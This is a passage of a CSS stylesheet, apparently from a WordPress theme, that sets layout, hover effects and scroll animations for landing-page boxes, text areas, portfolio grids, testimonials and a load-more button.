	display: none;
}


/* ## LP Boxes */
.lp-boxes {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-boxes .lp-boxes-inside,
.lp-boxes .lp-boxes-outside {
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
}

.lp-boxes .lp-boxes-inside {
	position: relative;
}

.lp-boxes .lp-boxes-inside::before {
	content: "";
	position: absolute;
	left: 2.5em;
	top: 0;
	width: calc(100% - 5em);
	height: 100%;
	opacity: 0.5;
}

.lp-boxes .lp-boxes-inside,
.lp-boxes .lp-boxes-margins {
	overflow: hidden;
	padding-top: 3em;
	padding-bottom: 3em;
}

.lp-boxes .lp-boxes-margins {
	padding-top: 2em;
	padding-bottom: 2em;
}

.lp-box {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
}

.lp-boxes.lp-boxes-rows-4 .lp-box {
	width: 25%;
}

.lp-boxes.lp-boxes-rows-3 .lp-box {
	width: 33.33333%;
	width: calc(100% / 3);
}

.lp-boxes.lp-boxes-rows-2 .lp-box {
	width: 50%;
}

.lp-boxes.lp-boxes-rows-1 .lp-box {
	width: 100%;
}

.lp-boxes .lp-boxes-margins .lp-box {
	margin-top: 1%;
	margin-bottom: 1%;
	margin-right: 2%;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins .lp-box {
	width: 23.5%;
}

.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins .lp-box {
	width: 32%;
}

.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins .lp-box {
	width: 49%;
}

.lp-boxes.lp-boxes-rows-1 .lp-boxes-margins .lp-box {
	margin-top: 1em;
	margin-bottom: 1em;
}

.lp-boxes .lp-boxes-margins.lp-boxes-outside .lp-box {
	margin-right: 1.5%;
	margin-top: 0.75%;
	margin-bottom: 0.75%;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 23.875%;
}

.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 32.3333%;
}

.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins.lp-boxes-outside .lp-box {
	width: 48.75%;
}

.lp-boxes.lp-boxes-rows-4 .lp-boxes-margins .lp-box:nth-child(4n),
.lp-boxes.lp-boxes-rows-3 .lp-boxes-margins .lp-box:nth-child(3n),
.lp-boxes.lp-boxes-rows-2 .lp-boxes-margins .lp-box:nth-child(2n) {
	margin-right: 0;
}

.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+1),
.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+1),
.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(2n+1) {
	clear: both;
}

.lp-box-image {
	position: relative;
	overflow: hidden;
}

.lp-box-imagelink {
	position: absolute;
	z-index: 12;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.lp-box-image::before {
	content: "\e07f";
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100px;
	height: 100px;
	margin: auto;
	font-family: 'iconmeta';
	font-size: 100px;
	line-height: 1;
	color: rgba(0, 0, 0, .15);
}

.lp-box .lp-box-image > img,
/* for optimization plugins that replace the img: */
.lp-box .lp-box-image picture {
	position: relative;
	z-index: 10;
	display: block;
	width: 100%;
	height: 100%;
}

.lp-box-titlelink {
	color: inherit;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.main .lp-box-title {
	position: relative;
	display: block;
	margin: 0;
	font-size: 1.325em;
	line-height: 1.5;
	font-weight: 400;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-box-title a,
.lp-box-title a:hover {
	color: inherit;
}

.lp-box-text-inside {
	margin: 1em 0;
	line-height: 1.7;
}

.lp-box-readmore {
	position: relative;
	clear: both;
	float: none;
	display: block;
	margin: 1.1em 0 .55em 0;
	font-weight: bold;
	letter-spacing: 0;
	font-size: 0.9em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.main .lp-box-title + .lp-box-readmore {
	margin-top: 1.5em;
}

.lp-box-readmore > span {
	position: relative;
	z-index: 9;
}

.lp-box-link {
	display: none;
}

/* ### Animated boxes */
.lp-boxes-animated .lp-box .lp-box-content {
	position: absolute;
	z-index: 30;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: auto;
	background: transparent;
	-webkit-transition: .3s all ease-in-out;
	transition: .3s all ease-in-out;
}

.lp-boxes-animated.lp-box-title {
	color: #FFF;
}

.lp-boxes-animated .lp-box-text {
	position: relative;
	top: 50%;
	padding: 1em 3em;
	top: 0;
	color: #FFF;
}

.lp-boxes.lp-boxes-animated.lp-boxes-rows-4 .lp-box-text {
	padding: 1em 2em;
}

.lp-boxes-animated .lp-box-title {
	font-weight: bold;
	line-height: 1.1;
	color: #FFF;
}

.lp-boxes.lp-boxes-animated .lp-box-readmore > span {
	opacity: .7;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-boxes.lp-boxes-animated .lp-box-readmore:hover > span {
	opacity: 1;
}

.lp-boxes-animated .lp-box-text-inside {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: 2s ease-out all;
	transition: 2s ease-out all;
}

.lp-boxes-animated .lp-box:hover .lp-box-text-inside {
	max-height: 400px;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated .lp-box:focus-within .lp-box-text-inside {
	max-height: 400px;
}

.lp-boxes-animated .lp-box .lp-box-image img {
	-webkit-transition: 2s ease-out all;
	transition: 2s ease-out all;
}

.lp-boxes-animated .lp-box:hover .lp-box-image img {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated .lp-box:focus-within .lp-box-image img {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

.lp-boxes-animated .box-overlay {
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	opacity: .1;
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
}

.lp-boxes-animated .lp-box:hover .box-overlay {
	opacity: .95;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated .lp-box:focus-within .box-overlay {
	opacity: .95;
}


/* ### Animated boxes 2 */
.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-content {
	z-index: 30;
	bottom: 0;
	top: 0;
	height: 100%;
	margin: auto;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-content {
	opacity: 1;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .lp-box-content {
	opacity: 1;
}

.lp-boxes-animated.lp-boxes-animated2 .box-overlay {
	background: #FFF;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-text {
	position: absolute;
	top: 50%;
	color: inherit;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-text-inside {
	max-height: none;
	overflow: visible;
	line-height: 1.5;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box-text-inside > span {
	display: block;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-title,
.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-text-inside > span,
.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-readmore {
	opacity: 0;
	-webkit-transform: translateY(-40px);
	        transform: translateY(-40px);
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-title,
.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-text-inside > span,
.lp-boxes-animated.lp-boxes-animated2 .lp-box:hover .lp-box-readmore {
	opacity: 1;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .lp-box-title,
.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .lp-box-text-inside > span,
.lp-boxes-animated.lp-boxes-animated2 .lp-box:focus-within .lp-box-readmore {
	opacity: 1;
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-title {
	-webkit-transition-delay: 0.05s;
	        transition-delay: 0.05s;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-text-inside > span {
	-webkit-transition-delay: 0.1s;
	        transition-delay: 0.1s;
}

.lp-boxes-animated.lp-boxes-animated2 .lp-box .lp-box-readmore {
	-webkit-transition-delay: 0.15s;
	        transition-delay: 0.15s;
}

@media (max-width: 1152px) {
	.lp-boxes-animated.lp-boxes-animated2 .lp-box-imagelink {
		/* pointer-events: none; */
	}
}


/* ### Static boxes */
.lp-boxes.lp-boxes-static .lp-boxes-margins .lp-box {
	margin-top: 1.5%;
	margin-bottom: 1.5%;
}

.lp-boxes-static .lp-box {
	overflow: visible;
	top: 0;
	padding: 0;
	text-align: center;
}

.lp-boxes-static .lp-box:hover {
	top: -10px;
}

.lp-boxes-static .lp-box-inside {
	position: relative;
	top: 0;
	-webkit-transition: .25s ease-out all;
	transition: .25s ease-out all;
}

.lp-boxes-static .lp-box-imagelink {
	border: 0;
	background: transparent;
}

.lp-boxes-static .lp-box-title {
	font-size: 1.3em;
}

.lp-boxes-static .lp-box-text {
	position: static;
	-webkit-transform: none;
	        transform: none;
	padding: 2em;
}

.lp-boxes-static .box-overlay {
	position: absolute;
	z-index: 21;
	left: 0;
	right: 0;
	top: -7px;
	width: 33%;
	height: 14px;
	margin: 0 auto;
	opacity: 0.6;
	pointer-events: none;
	-webkit-transform: rotate(4deg);
	transform: rotate(4deg);
	-webkit-transition: .5s all ease-out;
	transition: .5s all ease-out;
}

.lp-boxes-static .lp-box:nth-child(odd) .box-overlay {
	-webkit-transform: rotate(-3deg);
	transform: rotate(-3deg);
}

.lp-boxes-static .lp-box:hover .box-overlay {
	opacity: 1;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-static .lp-box:focus-within .box-overlay {
	opacity: 1;
}

.lp-boxes-static .lp-box:nth-child(n) .lp-box-image {
	float: none;
	width: 100%;
}

.lp-boxes-static .lp-box-image > img {
	border: none;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .25s all ease-out;
	transition: .25s all ease-out;
}

.lp-boxes-static .lp-box-image:hover > img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-static .lp-box-image:focus-within > img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.lp-boxes-static .lp-box-title {
	margin: 0;
}

/* ### Static boxes 2 */
.lp-boxes.lp-boxes-static.lp-boxes-static2 .lp-box {
	padding: 3%;
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
}

.lp-boxes.lp-boxes-static.lp-boxes-static2 .lp-box:hover {
	top: 0;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes.lp-boxes-static.lp-boxes-static2 .lp-box:focus-within {
	top: 0;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-title {
	font-size: 1.10em;
	font-weight: bold;
	margin: 1.4em auto;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-text {
	padding: 0;
}

.lp-boxes-static.lp-boxes-static2 .box-overlay {
	display: none;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-image {
	position: relative;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-imagelink {
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border: 2px solid;
	background: rgba(255,255,255,0.3);
	-webkit-transition: .35s ease all;
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-image:hover .lp-box-imagelink {
	left: 7.5%;
	top: 7.5%;
	width: 85%;
	height: 85%;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-static.lp-boxes-static2 .lp-box-image:focus-within .lp-box-imagelink {
	left: 7.5%;
	top: 7.5%;
	width: 85%;
	height: 85%;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-image > img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: .35s all ease-out;
	transition: .35s all ease-out;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-image:hover > img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-static.lp-boxes-static2 .lp-box-image:focus-within > img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.lp-boxes-static.lp-boxes-static2 .lp-box-readmore {
	outline: 2px solid;
	padding: 10px 5px;

}

.lp-boxes-static.lp-boxes-static2 .lp-box-readmore::before {
	outline: 2px solid;
	border-radius: 0;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.lp-boxes-static.lp-boxes-static2 .lp-box-readmore:hover::before {
	-webkit-transform: scale(1.05, 1.3);
	        transform: scale(1.05, 1.3);
	opacity: 0;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-boxes-static.lp-boxes-static2 .lp-box-readmore:focus-within::before {
	-webkit-transform: scale(1.05, 1.3);
	        transform: scale(1.05, 1.3);
	opacity: 0;
}


/* ## LP Text Areas */
.lp-text {
	position: relative;
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	width: 100%;
	background-attachment: fixed;
	background-position: top center;
	/* background-size: cover; */
}

.lp-text-inside .lp-text-background {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 4em;
}

.lp-text-image {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	position: relative;
	display: inline-block;
	/*float: left;*/
	width: 45%;
	line-height: 0;
	opacity: 1;
	-webkit-transition: .5s .3s ease-out all;
	transition: .5s .3s ease-out all;
}

.lp-text-image img {
	position: relative;
	left: -6.5em;
	top: 0;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.lp-text-background:hover .lp-text-image img {
	top: -7px;
}

.lp-text-hasimage .lp-text-image img,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-image img,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-image img {
	left: -6.5em;
}

.lp-text-hasimage ~ .lp-text-hasimage .lp-text-image img,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-image img,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-image img {
	left: auto;
	right: -6.5em;
}


.lp-text-card {
	position: relative;
	z-index: 9;
	/* overflow: hidden; */
	width: 90%;
	margin: 0 auto;
	padding: 0;
}

.lp-text-image + .lp-text-card {
	width: 50%;
}

.lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card {
	display: inline-block;
	text-align: left;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card,
.lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage ~ .lp-text-hasimage .lp-text-card {
	float: left;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

.lp-text-inside ul,
.lp-text-inside ol {
	list-style-position: inside;
}

.main .lp-text-title {
	position: relative;
	display: inline;
	margin-top: 0;
	/* margin-bottom: .75em; */
	font-size: 2.617924em;
	line-height: 1.3;
	font-weight: bold;
	color: inherit;
}

.lp-text-content {
	margin-top: 1.5em;
}

.lp-text-content .btn {
	margin-top: 1em;
}

.lp-text-image + .lp-text-card .lp-text-content {
	font-size: 1em;
}


/* ## LP Portofolio */
.lp-portfolio {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

.lp-portfolio .lp-portfolio-inside {
	padding-top: 3em;
	padding-bottom: 3em;
}

#portfolio-filter {
	display: table;
	max-width: 60%;
	margin: 0 auto 3em;
	padding: 0.5em .6em;
	border: 2px solid;
	text-align: center;
}

@media (max-width: 1024px) {
	#portfolio-filter {
		max-width: none;
	}
}

#portfolio-filter > a {
	margin: 0 .3em;
	padding: .3em .75em;
	font-size: 0.9em;
	text-transform: uppercase;
	font-weight: bold;
	color: inherit;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

#portfolio-filter > a:hover {
	opacity: 0.8;
}

.lp-portfolio.lp-portfolio-rows-6 .lp-port {
	width: 16.66666%;
}

.lp-portfolio.lp-portfolio-rows-5 .lp-port {
	width: 20%;
}

.lp-portfolio.lp-portfolio-rows-4 .lp-port {
	width: 25%;
}

.lp-portfolio.lp-portfolio-rows-3 .lp-port {
	width: 33.333333%;
}

.lp-portfolio.lp-portfolio-rows-2 .lp-port {
	width: 50%;
}

.lp-portfolio.lp-portfolio-rows-1 .lp-port {
	width: 100%;
}

.lp-port {
	float: left;
	position: relative;
	z-index: 0;
	padding: 0 10px;
	-webkit-transition: .3s ease z-index;
	transition: .3s ease z-index;
}

.lp-port:hover {
	z-index: 99;
}

.lp-port-content {
	position: relative;
	top: 0;
	z-index: 2;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-flow: column;
	        flex-flow: column;
	padding: 1em 1em 1.5em;
	text-align: center;
	background: #FFF;
    box-shadow: 0 -10px 20px -5px rgba(0,0,0,.2), 0 10px 20px rgba(0,0,0,.05);
	-webkit-transition: 0.3s ease all;
	transition: 0.3s ease all;
}

.lp-port:hover .lp-port-content {
	/* box-shadow: none; */
	top: 10px;
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-port:focus-within .lp-port-content {
	/* box-shadow: none; */
	top: 5px;
}

.lp-port-image {
	position: relative;
	z-index: 1;
	top: 20px;
	overflow: hidden;
	display: block;
	margin: 0 auto;
	-webkit-transition: .3s ease all;
	transition: .3s ease all;
}

.lp-port:hover .lp-port-image {
	top: -5px;
	box-shadow: 0 0 30px 10px rgba(0,0,0,.2);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-port:focus-within .lp-port-image {
	top: -5px;
	box-shadow: 0 0 30px 10px rgba(0,0,0,.2);
}

.lp-port-image img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease all;
	transition: .3s ease all;
}

.lp-port:hover .lp-port-image img {
	-webkit-transform: scale(1.35);
	transform: scale(1.35);
}

/* edge needs special treatment since it can't handle :focus-within */
.lp-port:focus-within .lp-port-image img {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.lp-portfolio .lp-port-title {
	-webkit-box-ordinal-group: 11;
	    -ms-flex-order: 10;
	        order: 10;
	margin: 0;
	font-size: 1.3em;
	font-weight: normal;
	line-height: 1.2;
}

.lp-portfolio .lp-port-title a {
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-portfolio .lp-port-text {
	-webkit-box-ordinal-group: 6;
	    -ms-flex-order: 5;
	        order: 5;
}

.main ul.lp-port-tax {
	display: inline-table;
	margin-bottom: 0;
	list-style: none;
	font-size: 1em;
	line-height: 1.1;
}

.lp-port-tax li {
	position: relative;
	display: inline;
	float: left;
	font-style: italic;
	opacity: 0.5;
}

.lp-port-tax li:not(:last-child)::after {
	content:'\00B7';
	position: relative;
	padding: 0 5px;
	font-weight: bold;
}

/* Portfolio template overrides */
body.page-template-template-portfolio .lp-portfolio {
	background: transparent;
	overflow: visible;
}

body.page-template-template-portfolio .lp-portfolio .lp-portfolio-inside {
	padding: 0;
}

body.page-template-template-portfolio .lp-portfolio #portfolio-filter {
	margin-bottom: 2em;
	margin-top: 2em;
}

/* ## LP Testimonials */
.lp-testimonials {
	overflow: hidden;
}

.lp-testimonials-inside {
	overflow: hidden;
	margin: 0 auto;
	padding: 3em 0;
}

.lp-testimonials.lp-testimonials-rows-1 .lp-tt {
	width: 100%;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt {
	width: 48%;
}

.lp-testimonials.lp-testimonials-rows-3 .lp-tt {
	width: 30.66666%;
}

.lp-testimonials.lp-testimonials-rows-4 .lp-tt {
	width: 22%;
}

.lp-testimonials .lp-tt {
	float: left;
	margin-right: 4%;
	margin-top: 1em;
	margin-bottom: 1em;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n),
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n),
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n) {
	margin-right: 0;
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n+1),
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+1),
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+1) {
	clear: both;
}

.lp-tt-text-inside {
	position: relative;
	top: 0;
	border: 1px solid transparent;
	padding: 4em 4em 4em;
	text-align: justify;
	line-height: 1.6;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-testimonials .lp-tt:hover .lp-tt-text-inside {
	top: -10px;
	box-shadow: 0 10px 20px rgba(0,0,0,.15);
}

.lp-tt-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: vertical;
	    -ms-flex-flow: column;
	        flex-flow: column;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: left;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	overflow: visible;
	margin: 0 auto;
	padding: 0 1em 1em;
}

.main .lp-tt-title {
	float: left;
	clear: none;
	display: inline-block;
	margin: 0;
	font-size: 1.1em;
	font-weight: 400;
}

.lp-tt-image {
	position: relative;
	top: 0;
	margin: -45px auto 10px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-tt:hover .lp-tt-image {
	top: -5px;
}

.lp-tt-meta img {
	position: relative;
	z-index: 3;
	float: left;
	display: inline-block;
	width: 80px;
	border-radius: 100px;
	padding: 5px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.lp-tt:hover .lp-tt-meta img {
	padding: 0;
}

/* ## LP Posts */
#lp-posts,
#lp-page {
	overflow: hidden;
	float: none;
	clear: both;
	display: block;
}

#lp-page #comments {
	display: none;
}

/* AJAX LOAD MORE POSTS BUTTON */
#cryout_ajax_more_trigger,
.lp-port-readmore {
	position: relative;
	overflow: visible;
	float: none;
	clear: both;
	display: table;
	min-width: 150px;
	margin: 2em auto 1em;
	outline: 2px solid;
	padding: .2em 3em;
	font-size: 0.9em;
	text-align: center;
	letter-spacing: 0;
	line-height: 3;
	cursor: pointer;
	-webkit-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

#cryout_ajax_more_trigger:hover,
.lp-port-readmore:hover,
#cryout_ajax_more_trigger:active,
.lp-port-readmore:active {
	outline: 2px solid;
}

#cryout_ajax_more_trigger::after,
.lp-port-readmore::after {
	content: "";
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	outline: 2px solid;
	opacity: 1;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

#cryout_ajax_more_trigger:hover::after,
.lp-port-readmore:hover::after {
	-webkit-transform: scale(1.25, 1.4);
	transform: scale(1.25, 1.4);
	opacity: 0;
}

#cryout_ajax_more_trigger:focus-within::after,
.lp-port-readmore:focus-within::after {
	-webkit-transform: scale(1.25, 1.4);
	transform: scale(1.25, 1.4);
	opacity: 0;
}

.lp-port-readmore {
	margin: 0 auto 3em;
	font-weight: bold;
}

.lp-port-readmore i {
	display: none;
}

#cryout_ajax_more_trigger:hover,
.lp-port-readmore:hover {
	opacity: 0.8;
}

#cryout_ajax_more_trigger::before {
	content: "";
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	background: rgba(255,255,255,1);
	opacity: 0;
}

#cryout_ajax_more_trigger > span {
	position: relative;
	z-index: 5;
	display: inline-block;
	font-weight: bold;
}

#cryout_ajax_more_trigger.cryout_click_loading::before {
	-webkit-animation: ajax-load .75s ease-in-out infinite;
	animation: ajax-load .75s ease-in-out infinite;
}

@-webkit-keyframes ajax-load {
	0% {
		opacity: 0;
	}
	50% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

@keyframes ajax-load {
	0% {
		opacity: 0;
	}
	50% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}


/* ## LP ONSCROLL ANIMATIONS */

/* ### ONSCROLL Section Title and Desc */
.lp-section-title,
.lp-section-desc {
	position: relative;
	-webkit-transition: .4s .2s ease-out transform;
	transition: .4s .2s ease-out transform;
}

.lp-section-title.animated-onscroll-lp {
	opacity: 0;
	-webkit-transform: translateY(20px);
			transform: translateY(20px);
}

.lp-section-desc.animated-onscroll-lp {
	opacity: 0;
	-webkit-transform: translateY(-20px);
			transform: translateY(-20px);
}

.lp-section-title::after {
	-webkit-transform-origin: left;
	        transform-origin: left;
	-webkit-transition: .3s .4s ease-out transform;
	transition: .3s .4s ease-out transform;
}

.lp-section-title.animated-onscroll-lp::after {
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
}

/* ### ONSCROLL BLOCKS */
.lp-blocks .lp-block {
	-webkit-transition: .4s ease transform;
	transition: .4s ease transform;
	-webkit-transform: none;
	transform: none;
}

.lp-blocks .lp-block.animated-onscroll-lp {
	-webkit-transform: translateX(-50px);
	        transform: translateX(-50px);
}

.lp-blocks.lp-blocks-rows-2 .lp-block.animated-onscroll-lp:nth-child(2n+2),
.lp-blocks.lp-blocks-rows-3 .lp-block.animated-onscroll-lp:nth-child(3n+2),
.lp-blocks.lp-blocks-rows-4 .lp-block.animated-onscroll-lp:nth-child(4n+2) {
	-webkit-transform: translateY(-50px);
	        transform: translateY(-50px);
}

.lp-blocks.lp-blocks-rows-3 .lp-block.animated-onscroll-lp:nth-child(3n+3),
.lp-blocks.lp-blocks-rows-4 .lp-block.animated-onscroll-lp:nth-child(4n+3) {
	-webkit-transform: translateY(50px);
	        transform: translateY(50px);
}

.lp-blocks.lp-blocks-rows-4 .lp-block.animated-onscroll-lp:nth-child(4n+4) {
	-webkit-transform: translateX(50px);
			transform: translateX(50px);
}

.lp-block i[class^="blicon"],
.lp-block .lp-block-title,
.lp-block .lp-block-text,
.lp-block .lp-block-readmore {
	opacity: 1;
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out;
}

.lp-block.animated-onscroll-lp i[class^=blicon],
.lp-block.animated-onscroll-lp .lp-block-title,
.lp-block.animated-onscroll-lp .lp-block-text,
.lp-block.animated-onscroll-lp .lp-block-readmore {
	opacity: 0;
}

/* ### ONSCROLL BOXES */
.lp-boxes .lp-box {
	-webkit-transition: .5s ease-out opacity, .4s ease-out transform, .25s ease-out top;
	transition: .5s ease-out opacity, .4s ease-out transform, .25s ease-out top;
}

.lp-boxes.lp-boxes-static .lp-box.animated-onscroll-lp {
	opacity: 0;
}

.lp-boxes.lp-boxes-animated .lp-box.animated-onscroll-lp {
	opacity: 0;
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}

.lp-boxes.lp-boxes-animated.lp-boxes-rows-2 .lp-box.animated-onscroll-lp:nth-child(2n+2),
.lp-boxes.lp-boxes-animated.lp-boxes-rows-3 .lp-box.animated-onscroll-lp:nth-child(3n+2),
.lp-boxes.lp-boxes-animated.lp-boxes-rows-4 .lp-box.animated-onscroll-lp:nth-child(4n+2) {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
}

.lp-boxes.lp-boxes-animated.lp-boxes-rows-3 .lp-box.animated-onscroll-lp:nth-child(3n+3),
.lp-boxes.lp-boxes-animated.lp-boxes-rows-4 .lp-box.animated-onscroll-lp:nth-child(4n+3) {
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
}

.lp-boxes.lp-boxes-animated.lp-boxes-rows-4 .lp-box.animated-onscroll-lp:nth-child(4n+4) {
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
}


.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(2n+2),
.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+2),
.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+2) {
	-webkit-transition-delay: .3s, .3s, 0s;
	        transition-delay: .3s, .3s, 0s;
}

.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+3),
.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+3) {
	-webkit-transition-delay: .15s, .15s, 0s;
	        transition-delay: .15s, .15s, 0s;
}

.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+4) {
